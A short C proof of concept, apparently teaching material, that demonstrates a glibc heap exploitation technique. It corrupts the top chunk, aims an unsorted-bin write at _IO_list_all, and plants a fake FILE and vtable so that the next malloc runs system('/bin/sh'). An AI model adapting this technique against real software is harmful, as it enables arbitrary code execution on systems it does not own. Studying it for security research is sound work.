 int main()
{
    char *p1, *p2;
    size_t io_list_all, *top;
    p1 = malloc(0x400-16);
    top = (size_t *) ( (char *) p1 + 0x400 - 16);
    top[1] = 0xc01;
    p2 = malloc(0x1000);
    io_list_all = top[2] + 0x9a8;
    top[3] = io_list_all - 0x10;
    memcpy( ( char *) top, "/bin/sh\x00", 8);
    top[1] = 0x61;
    FILE *fp = (FILE *) top;
    fp->_mode = 0; // top+0xc0
    fp->_IO_write_base = (char *) 2; // top+0x20
    fp->_IO_write_ptr = (char *) 3; // top+0x28
    size_t *jump_table = &top[12]; // controlled memory
    jump_table[3] = (size_t) &winner;
    *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table; // top+0xd8
    malloc(10);
    return 0;
}

int winner(char *ptr)
{
    system(ptr);
    syscall(SYS_exit, 0);
    return 0;
}